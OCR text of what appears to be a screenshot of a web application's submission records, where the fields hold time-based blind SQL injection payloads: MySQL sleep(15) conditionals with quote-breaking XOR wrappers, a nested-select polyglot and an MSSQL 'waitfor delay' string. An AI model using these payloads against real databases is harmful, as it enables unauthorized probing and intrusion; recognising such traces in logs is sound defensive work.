
Created on:
2026/06/03 21:36
g@example.com
Mr.
*if(now()=sysdate(),sleep(15),0)
Created on:
2026/06/03 21:36
g@example.com
Mr.
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
Created on:
2026/06/03 21:36
g@example.com
Mr.
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
Created on:
2026/06/03 21:36
g@example.com
Mr.
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(selec
(select(0)from(select(sleep(15)))v)+"*/
Created on:
2026/06/03 21:36
g@example.com
Mr.
-1; waitfor delay '0:0:15' --
Created on:
2026/06/03 21:36
g@example.com